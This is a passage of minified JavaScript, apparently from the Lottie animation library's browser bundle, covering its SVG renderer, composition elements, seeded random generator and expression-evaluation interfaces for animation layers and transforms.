a=createElementID();r.setAttribute("id",a),r.appendChild(i),this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+a+")"),e.appendChild(r),this.layers=t.layers,this.elements=createSizedArray(t.layers.length);},SVGRendererBase.prototype.destroy=function(){this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.layerElement=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy&&this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null;},SVGRendererBase.prototype.updateContainerSize=function(){},SVGRendererBase.prototype.findIndexByInd=function(t){var e=0,r=this.layers.length;for(e=0;e<r;e+=1)if(this.layers[e].ind===t)return e;return -1},SVGRendererBase.prototype.buildItem=function(t){var e=this.elements;if(!(e[t]||this.layers[t].ty===99)){e[t]=!0;var r=this.createItem(this.layers[t]);if(e[t]=r,getExpressionsPlugin()&&(this.layers[t].ty===0&&this.globalData.projectInterface.registerComposition(r),r.initExpressions()),this.appendElementInPos(r,t),this.layers[t].tt){var i="tp"in this.layers[t]?this.findIndexByInd(this.layers[t].tp):t-1;if(i===-1)return;if(!this.elements[i]||this.elements[i]===!0)this.buildItem(i),this.addPendingElement(r);else {var a=e[i],s=a.getMatte(this.layers[t].tt);r.setMatte(s);}}}},SVGRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,r=this.elements.length;e<r;){if(this.elements[e]===t){var i="tp"in t.data?this.findIndexByInd(t.data.tp):e-1,a=this.elements[i],s=a.getMatte(this.layers[e].tt);t.setMatte(s);break}e+=1;}}},SVGRendererBase.prototype.renderFrame=function(t){if(!(this.renderedFrame===t||this.destroyed)){t===null?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,r=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=r-1;e>=0;e-=1)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<r;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame();}},SVGRendererBase.prototype.appendElementInPos=function(t,e){var r=t.getBaseElement();if(r){for(var i=0,a;i<e;)this.elements[i]&&this.elements[i]!==!0&&this.elements[i].getBaseElement()&&(a=this.elements[i].getBaseElement()),i+=1;a?this.layerElement.insertBefore(r,a):this.layerElement.appendChild(r);}},SVGRendererBase.prototype.hide=function(){this.layerElement.style.display="none";},SVGRendererBase.prototype.show=function(){this.layerElement.style.display="block";};function ICompElement(){}extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,r){this.initFrame(),this.initBaseData(t,e,r),this.initTransform(t,e,r),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),(this.data.xt||!e.progressiveLoad)&&this.buildAllItems(),this.hide();},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),!(!this.isInRange&&!this.data.xt)){if(this.tm._placeholder)this.renderedFrame=t/this.data.sr;else {var e=this.tm.v;e===this.data.op&&(e=this.data.op-1),this.renderedFrame=e;}var r,i=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),r=i-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&(this.elements[r].prepareFrame(this.renderedFrame-this.layers[r].st),this.elements[r]._mdf&&(this._mdf=!0));}},ICompElement.prototype.renderInnerContent=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame();},ICompElement.prototype.setElements=function(t){this.elements=t;},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy();},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement();};function SVGCompElement(t,e,r){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,r),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0};}extendPrototype([SVGRendererBase,ICompElement,SVGBaseElement],SVGCompElement),SVGCompElement.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)};function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var r="";if(e&&e.title){var i=createNS("title"),a=createElementID();i.setAttribute("id",a),i.textContent=e.title,this.svgElement.appendChild(i),r+=a;}if(e&&e.description){var s=createNS("desc"),n=createElementID();s.setAttribute("id",n),s.textContent=e.description,this.svgElement.appendChild(s),r+=" "+n;}r&&this.svgElement.setAttribute("aria-labelledby",r);var u=createNS("defs");this.svgElement.appendChild(u);var h=createNS("g");this.svgElement.appendChild(h),this.layerElement=h,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:e&&e.contentVisibility||"visible",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!(e&&e.hideOnTransparent===!1),viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable,filterSize:{width:e&&e.filterSize&&e.filterSize.width||"100%",height:e&&e.filterSize&&e.filterSize.height||"100%",x:e&&e.filterSize&&e.filterSize.x||"0%",y:e&&e.filterSize&&e.filterSize.y||"0%"},width:e&&e.width,height:e&&e.height,runExpressions:!e||e.runExpressions===void 0||e.runExpressions},this.globalData={_mdf:!1,frameNum:-1,defs:u,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg";}extendPrototype([SVGRendererBase],SVGRenderer),SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},registerRenderer("svg",SVGRenderer),ShapeModifiers.registerModifier("tm",TrimModifier),ShapeModifiers.registerModifier("pb",PuckerAndBloatModifier),ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeModifiers.registerModifier("rd",RoundCornersModifier),ShapeModifiers.registerModifier("zz",ZigZagModifier),ShapeModifiers.registerModifier("op",OffsetPathModifier);var CompExpressionInterface=function(){return function(t){function e(r){for(var i=0,a=t.layers.length;i<a;){if(t.layers[i].nm===r||t.layers[i].ind===r)return t.elements[i].layerInterface;i+=1;}return null}return Object.defineProperty(e,"_name",{value:t.data.nm}),e.layer=e,e.pixelAspect=1,e.height=t.data.h||t.globalData.compSize.h,e.width=t.data.w||t.globalData.compSize.w,e.pixelAspect=1,e.frameDuration=1/t.globalData.frameRate,e.displayStartTime=0,e.numLayers=t.layers.length,e}}();function _typeof$2(t){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$2=function(e){return typeof e}:_typeof$2=function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$2(t)}function seedRandom(t,e){var r=this,i=256,a=6,s=52,n="random",u=e.pow(i,a),h=e.pow(2,s),g=h*2,v=i-1;function m(l,c,P){var M=[];c=c===!0?{entropy:!0}:c||{};var T=A(d(c.entropy?[l,o(t)]:l===null?p():l,3),M),F=new b(M),I=function(){for(var R=F.g(a),L=u,V=0;R<h;)R=(R+V)*i,L*=i,V=F.g(1);for(;R>=g;)R/=2,L/=2,V>>>=1;return (R+V)/L};return I.int32=function(){return F.g(4)|0},I.quick=function(){return F.g(4)/4294967296},I.double=I,A(o(F.S),t),(c.pass||P||function(R,L,V,G){return G&&(G.S&&y(G,F),R.state=function(){return y(F,{})}),V?(e[n]=R,L):R})(I,T,"global"in c?c.global:this==e,c.state)}e["seed"+n]=m;function b(l){var c,P=l.length,M=this,T=0,F=M.i=M.j=0,I=M.S=[];for(P||(l=[P++]);T<i;)I[T]=T++;for(T=0;T<i;T++)I[T]=I[F=v&F+l[T%P]+(c=I[T])],I[F]=c;M.g=function(R){for(var L,V=0,G=M.i,C=M.j,w=M.S;R--;)L=w[G=v&G+1],V=V*i+w[v&(w[G]=w[C=v&C+L])+(w[C]=L)];return M.i=G,M.j=C,V};}function y(l,c){return c.i=l.i,c.j=l.j,c.S=l.S.slice(),c}function d(l,c){var P=[],M=_typeof$2(l),T;if(c&&M=="object")for(T in l)try{P.push(d(l[T],c-1));}catch{}return P.length?P:M=="string"?l:l+"\0"}function A(l,c){for(var P=l+"",M,T=0;T<P.length;)c[v&T]=v&(M^=c[v&T]*19)+P.charCodeAt(T++);return o(c)}function p(){try{var l=new Uint8Array(i);return (r.crypto||r.msCrypto).getRandomValues(l),o(l)}catch{var c=r.navigator,P=c&&c.plugins;return [+new Date,r,P,r.screen,o(t)]}}function o(l){return String.fromCharCode.apply(0,l)}A(e.random(),t);}function initialize$2(t){seedRandom([],t);}var propTypes={SHAPE:"shape"};function _typeof$1(t){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$1=function(e){return typeof e}:_typeof$1=function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$1(t)}var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null,XMLHttpRequest=null,fetch=null,frames=null,_lottieGlobal={};initialize$2(BMMath);function resetFrame(){_lottieGlobal={};}function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return t==="number"||e instanceof Number||t==="boolean"||t==="string"}function $bm_neg(t){var e=_typeof$1(t);if(e==="number"||t instanceof Number||e==="boolean")return -t;if($bm_isInstanceOfArray(t)){var r,i=t.length,a=[];for(r=0;r<i;r+=1)a[r]=-t[r];return a}return t.propType?t.v:-t}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var r=_typeof$1(t),i=_typeof$1(e);if(isNumerable(r,t)&&isNumerable(i,e)||r==="string"||i==="string")return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(i,e))return t=t.slice(0),t[0]+=e,t;if(isNumerable(r,t)&&$bm_isInstanceOfArray(e))return e=e.slice(0),e[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,s=t.length,n=e.length,u=[];a<s||a<n;)(typeof t[a]=="number"||t[a]instanceof Number)&&(typeof e[a]=="number"||e[a]instanceof Number)?u[a]=t[a]+e[a]:u[a]=e[a]===void 0?t[a]:t[a]||e[a],a+=1;return u}return 0}var add=sum;function sub(t,e){var r=_typeof$1(t),i=_typeof$1(e);if(isNumerable(r,t)&&isNumerable(i,e))return r==="string"&&(t=parseInt(t,10)),i==="string"&&(e=parseInt(e,10)),t-e;if($bm_isInstanceOfArray(t)&&isNumerable(i,e))return t=t.slice(0),t[0]-=e,t;if(isNumerable(r,t)&&$bm_isInstanceOfArray(e))return e=e.slice(0),e[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,s=t.length,n=e.length,u=[];a<s||a<n;)(typeof t[a]=="number"||t[a]instanceof Number)&&(typeof e[a]=="number"||e[a]instanceof Number)?u[a]=t[a]-e[a]:u[a]=e[a]===void 0?t[a]:t[a]||e[a],a+=1;return u}return 0}function mul(t,e){var r=_typeof$1(t),i=_typeof$1(e),a;if(isNumerable(r,t)&&isNumerable(i,e))return t*e;var s,n;if($bm_isInstanceOfArray(t)&&isNumerable(i,e)){for(n=t.length,a=createTypedArray("float32",n),s=0;s<n;s+=1)a[s]=t[s]*e;return a}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(n=e.length,a=createTypedArray("float32",n),s=0;s<n;s+=1)a[s]=t*e[s];return a}return 0}function div(t,e){var r=_typeof$1(t),i=_typeof$1(e),a;if(isNumerable(r,t)&&isNumerable(i,e))return t/e;var s,n;if($bm_isInstanceOfArray(t)&&isNumerable(i,e)){for(n=t.length,a=createTypedArray("float32",n),s=0;s<n;s+=1)a[s]=t[s]/e;return a}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(n=e.length,a=createTypedArray("float32",n),s=0;s<n;s+=1)a[s]=t/e[s];return a}return 0}function mod(t,e){return typeof t=="string"&&(t=parseInt(t,10)),typeof e=="string"&&(e=parseInt(e,10)),t%e}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,r){if(e>r){var i=r;r=e,e=i;}return Math.min(Math.max(t,e),r)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){return t*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if(typeof t=="number"||t instanceof Number)return e=e||0,Math.abs(t-e);e||(e=helperLengthArray);var r,i=Math.min(t.length,e.length),a=0;for(r=0;r<i;r+=1)a+=Math.pow(e[r]-t[r],2);return Math.sqrt(a)}function normalize(t){return div(t,length(t))}function rgbToHsl(t){var e=t[0],r=t[1],i=t[2],a=Math.max(e,r,i),s=Math.min(e,r,i),n,u,h=(a+s)/2;if(a===s)n=0,u=0;else {var g=a-s;switch(u=h>.5?g/(2-a-s):g/(a+s),a){case e:n=(r-i)/g+(r<i?6:0);break;case r:n=(i-e)/g+2;break;case i:n=(e-r)/g+4;break}n/=6;}return [n,u,h,t[3]]}function hue2rgb(t,e,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?t+(e-t)*6*r:r<1/2?e:r<2/3?t+(e-t)*(2/3-r)*6:t}function hslToRgb(t){var e=t[0],r=t[1],i=t[2],a,s,n;if(r===0)a=i,n=i,s=i;else {var u=i<.5?i*(1+r):i+r-i*r,h=2*i-u;a=hue2rgb(h,u,e+1/3),s=hue2rgb(h,u,e),n=hue2rgb(h,u,e-1/3);}return [a,s,n,t[3]]}function linear(t,e,r,i,a){if((i===void 0||a===void 0)&&(i=e,a=r,e=0,r=1),r<e){var s=r;r=e,e=s;}if(t<=e)return i;if(t>=r)return a;var n=r===e?0:(t-e)/(r-e);if(!i.length)return i+(a-i)*n;var u,h=i.length,g=createTypedArray("float32",h);for(u=0;u<h;u+=1)g[u]=i[u]+(a[u]-i[u])*n;return g}function random(t,e){if(e===void 0&&(t===void 0?(t=0,e=1):(e=t,t=void 0)),e.length){var r,i=e.length;t||(t=createTypedArray("float32",i));var a=createTypedArray("float32",i),s=BMMath.random();for(r=0;r<i;r+=1)a[r]=t[r]+s*(e[r]-t[r]);return a}t===void 0&&(t=0);var n=BMMath.random();return t+n*(e-t)}function createPath(t,e,r,i){var a,s=t.length,n=shapePool.newElement();n.setPathData(!!i,s);var u=[0,0],h,g;for(a=0;a<s;a+=1)h=e&&e[a]?e[a]:u,g=r&&r[a]?r[a]:u,n.setTripleAt(t[a][0],t[a][1],g[0]+t[a][0],g[1]+t[a][1],h[0]+t[a][0],h[1]+t[a][1],a,!0);return n}function initiateExpression(elem,data,property){function noOp(t){return t}if(!elem.globalData.renderConfig.runExpressions)return noOp;var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=val.indexOf("random")!==-1,elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,scoped_bm_rt,expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||this.data.hd!==!0,wiggle=function t(e,r){var i,a,s=this.pv.length?this.pv.length:1,n=createTypedArray("float32",s);e=5;var u=Math.floor(time*e);for(i=0,a=0;i<u;){for(a=0;a<s;a+=1)n[a]+=-r+r*2*BMMath.random();i+=1;}var h=time*e,g=h-Math.floor(h),v=createTypedArray("float32",s);if(s>1){for(a=0;a<s;a+=1)v[a]=this.pv[a]+n[a]+(-r+r*2*BMMath.random())*g;return v}return this.pv+n[0]+(-r+r*2*BMMath.random())*g}.bind(this);thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty));function loopInDuration(t,e){return loopIn(t,e,!0)}function loopOutDuration(t,e){return loopOut(t,e,!0)}this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface);function lookAt(t,e){var r=[e[0]-t[0],e[1]-t[1],e[2]-t[2]],i=Math.atan2(r[0],Math.sqrt(r[1]*r[1]+r[2]*r[2]))/degToRads,a=-Math.atan2(r[1],r[2])/degToRads;return [a,i,0]}function easeOut(t,e,r,i,a){return applyEase(easeOutBez,t,e,r,i,a)}function easeIn(t,e,r,i,a){return applyEase(easeInBez,t,e,r,i,a)}function ease(t,e,r,i,a){return applyEase(easeInOutBez,t,e,r,i,a)}function applyEase(t,e,r,i,a,s){a===void 0?(a=r,s=i):e=(e-r)/(i-r),e>1?e=1:e<0&&(e=0);var n=t(e);if($bm_isInstanceOfArray(a)){var u,h=a.length,g=createTypedArray("float32",h);for(u=0;u<h;u+=1)g[u]=(s[u]-a[u])*n+a[u];return g}return (s-a)*n+a}function nearestKey(t){var e,r=data.k.length,i,a;if(!data.k.length||typeof data.k[0]=="number")i=0,a=0;else if(i=-1,t*=elem.comp.globalData.frameRate,t<data.k[0].t)i=1,a=data.k[0].t;else {for(e=0;e<r-1;e+=1)if(t===data.k[e].t){i=e+1,a=data.k[e].t;break}else if(t>data.k[e].t&&t<data.k[e+1].t){t-data.k[e].t>data.k[e+1].t-t?(i=e+2,a=data.k[e+1].t):(i=e+1,a=data.k[e].t);break}i===-1&&(i=e+1,a=data.k[e].t);}var s={};return s.index=i,s.time=a/elem.comp.globalData.frameRate,s}function key(t){var e,r,i;if(!data.k.length||typeof data.k[0]=="number")throw new Error("The property has no keyframe at index "+t);t-=1,e={time:data.k[t].t/elem.comp.globalData.frameRate,value:[]};var a=Object.prototype.hasOwnProperty.call(data.k[t],"s")?data.k[t].s:data.k[t-1].e;for(i=a.length,r=0;r<i;r+=1)e[r]=a[r],e.value[r]=a[r];return e}function framesToTime(t,e){return e||(e=elem.comp.globalData.frameRate),t/e}function timeToFrames(t,e){return !t&&t!==0&&(t=time),e||(e=elem.comp.globalData.frameRate),t*e}function seedRandom(t){BMMath.seedrandom(randSeed+t);}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(t,e){return typeof value=="string"?e===void 0?value.substring(t):value.substring(t,e):""}function substr(t,e){return typeof value=="string"?e===void 0?value.substr(t):value.substr(t,e):""}function posterizeTime(t){time=t===0?0:Math.floor(time*t)/t,value=valueAtTime(time);}var time,velocity,value,text,textIndex,textTotal,selectorValue,index=elem.data.ind,hasParent=!!(elem.hierarchy&&elem.hierarchy.length),parent,randSeed=Math.floor(Math.random()*1e6),globalData=elem.globalData;function executeExpression(t){return value=t,this.frameExpressionId===elem.globalData.frameId&&this.propType!=="textSelector"?value:(this.propType==="textSelector"&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform,transform&&(anchorPoint=transform.anchorPoint)),elemType===4&&!content&&(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),hasParent=!!(elem.hierarchy&&elem.hierarchy.length),hasParent&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,_needsRandom&&seedRandom(randSeed+time),needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt=scoped_bm_rt.propType===propTypes.SHAPE?scoped_bm_rt.v:scoped_bm_rt,scoped_bm_rt)}return executeExpression.__preventDeadCodeRemoval=[$bm_transform,anchorPoint,time,velocity,inPoint,outPoint,width,height,name,loop_in,loop_out,smooth,toComp,fromCompToSurface,toWorld,fromWorld,mask,position,rotation,scale,thisComp,numKeys,active,wiggle,loopInDuration,loopOutDuration,comp,lookAt,easeOut,easeIn,ease,nearestKey,key,text,textIndex,textTotal,selectorValue,framesToTime,timeToFrames,sourceRectAtTime,substring,substr,posterizeTime,index,globalData],executeExpression}return ob.initiateExpression=initiateExpression,ob.__preventDeadCodeRemoval=[window,document,XMLHttpRequest,fetch,frames,$bm_neg,add,$bm_sum,$bm_sub,$bm_mul,$bm_div,$bm_mod,clamp,radians_to_degrees,degreesToRadians,degrees_to_radians,normalize,rgbToHsl,hslToRgb,linear,random,createPath,_lottieGlobal],ob.resetFrame=resetFrame,ob}(),Expressions=function(){var t={};t.initExpressions=e,t.resetFrame=ExpressionManager.resetFrame;function e(r){var i=0,a=[];function s(){i+=1;}function n(){i-=1,i===0&&h();}function u(g){a.indexOf(g)===-1&&a.push(g);}function h(){var g,v=a.length;for(g=0;g<v;g+=1)a[g].release();a.length=0;}r.renderer.compInterface=CompExpressionInterface(r.renderer),r.renderer.globalData.projectInterface.registerComposition(r.renderer),r.renderer.globalData.pushExpression=s,r.renderer.globalData.popExpression=n,r.renderer.globalData.registerExpressionProperty=u;}return t}(),MaskManagerInterface=function(){function t(r,i){this._mask=r,this._data=i;}Object.defineProperty(t.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(t.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),this._mask.op.v*100}});var e=function(r){var i=createSizedArray(r.viewData.length),a,s=r.viewData.length;for(a=0;a<s;a+=1)i[a]=new t(r.viewData[a],r.masksProperties[a]);var n=function(u){for(a=0;a<s;){if(r.masksProperties[a].nm===u)return i[a];a+=1;}return null};return n};return e}(),ExpressionPropertyInterface=function(){var t={pv:0,v:0,mult:1},e={pv:[0,0,0],v:[0,0,0],mult:1};function r(n,u,h){Object.defineProperty(n,"velocity",{get:function(){return u.getVelocityAtTime(u.comp.currentFrame)}}),n.numKeys=u.keyframes?u.keyframes.length:0,n.key=function(g){if(!n.numKeys)return 0;var v="";"s"in u.keyframes[g-1]?v=u.keyframes[g-1].s:"e"in u.keyframes[g-2]?v=u.keyframes[g-2].e:v=u.keyframes[g-2].s;var E=h==="unidimensional"?new Number(v):Object.assign({},v);return E.time=u.keyframes[g-1].t/u.elem.comp.globalData.frameRate,E.value=h==="unidimensional"?v[0]:v,E},n.valueAtTime=u.getValueAtTime,n.speedAtTime=u.getSpeedAtTime,n.velocityAtTime=u.getVelocityAtTime,n.propertyGroup=u.propertyGroup;}function i(n){(!n||!("pv"in n))&&(n=t);var u=1/n.mult,h=n.pv*u,g=new Number(h);return g.value=h,r(g,n,"unidimensional"),function(){return n.k&&n.getValue(),h=n.v*u,g.value!==h&&(g=new Number(h),g.value=h,r(g,n,"unidimensional")),g}}function a(n){(!n||!("pv"in n))&&(n=e);var u=1/n.mult,h=n.data&&n.data.l||n.pv.length,g=createTypedArray("float32",h),v=createTypedArray("float32",h);return g.value=v,r(g,n,"multidimensional"),function(){n.k&&n.getValue();for(var E=0;E<h;E+=1)v[E]=n.v[E]*u,g[E]=v[E];return g}}function s(){return t}return function(n){return n?n.propType==="unidimensional"?i(n):a(n):s}}(),TransformExpressionInterface=function(){return function(t){function e(n){switch(n){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity;default:return null}}Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)});var r,i,a,s;return t.p?s=ExpressionPropertyInterface(t.p):(r=ExpressionPropertyInterface(t.px),i=ExpressionPropertyInterface(t.py),t.pz&&(a=ExpressionPropertyInterface(t.pz))),Object.defineProperty(e,"position",{get:function(){return t.p?s():[r(),i(),a?a():0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e}}(),LayerExpressionInterface=function(){function t(g){var v=new Matrix;if(g!==void 0){var E=this._elem.finalTransform.mProp.getValueAtTime(g);E.clone(v);}else {var m=this._elem.finalTransform.mProp;m.applyToMatrix(v);}return v}function e(g,v){var E=this.getMatrix(v);return E.props[12]=0,E.props[13]=0,E.props[14]=0,this.applyPoint(E,g)}function r(g,v){var E=this.getMatrix(v);return this.applyPoint(E,g)}function i(g,v){var E=this.getMatrix(v);return E.props[12]=0,E.props[13]=0,E.props[14]=0,this.invertPoint(E,g)}function a(g,v){var E=this.getMatrix(v);return this.invertPoint(E,g)}function s(g,v){if(this._elem.hierarchy&&this._elem.hierarchy.length){var E,m=this._elem.hierarchy.length;for(E=0;E<m;E+=1)this._elem.hierarchy[E].finalTransform.mProp.applyToMatrix(g);}return g.applyToPointArray(v[0],v[1],v[2]||0)}function n(g,v){if(this._elem.hierarchy&&this._elem.hierarchy.length){var E,m=this._elem.hierarchy.length;for(E=0;E<m;E+=1)this._elem.hierarchy[E].finalTransform.mProp.applyToMatrix(g);}return g.inversePoint(v)}function u(g){var v=new Matrix;if(v.reset(),this._elem.finalTransform.mProp.applyToMatrix(v),this._elem.hierarchy&&this._elem.hierarchy.length){var E,m=this._elem.hierarchy.length;for(E=0;E<m;E+=1)this._elem.hierarchy[E].finalTransform.mProp.applyToMatrix(v);return v.inversePoint(g)}return v.inversePoint(g)}function h(){return [1,1,1,1]}return function(g){var v;function E(d){b.mask=new MaskManagerInterface(d,g);}function m(d){b.effect=d;}function b(d){switch(d){case"ADBE Root Vectors Group":case"Contents":case 2:return b.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return v;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return b.effect;case"ADBE Text Properties":return b.textInterface;default:return null}}b.getMatrix=t,b.invertPoint=n,b.applyPoint=s,b.toWorld=r,b.toWorldVec=e,b.fromWorld=a,b.fromWorldVec=i,b.toComp=r,b.fromComp=u,b.sampleImage=h,b.sourceRectAtTime=g.sourceRectAtTime.bind(g),b._elem=g,v=TransformExpressionInterface(g.finalTransform.mProp);var y=getDescriptor(v,"anchorPoint");return Object.defineProperties(b,{hasParent:{get:function(){return g.hierarchy.length}},parent:{get:function(){return g.hierarchy[0].layerInterface}},rotation:getDescriptor(v,"rotation"),scale:getDescriptor(v,"scale"),position:getDescriptor(v,"position"),opacity:getDescriptor(v,"opacity"),anchorPoint:y,anchor_point:y,transform:{get:function(){return v}},active:{get:function(){return g.isInRange}}}),b.startTime=g.data.st,b.index=g.data.ind,b.source=g.data.refId,b.height=g.data.ty===0?g.data.h:100,b.width=g.data.ty===0?g.data.w:100,b.inPoint=g.data.ip/g.comp.globalData.frameRate,b.outPoint=g.data.op/g.comp.globalData.frameRate,b._name=g.data.nm,b.registerMaskInterface=E,b.registerEffectsInterface=m,b}}(),propertyGroupFactory=function(){return function(t,e){return function(r){return r=r===void 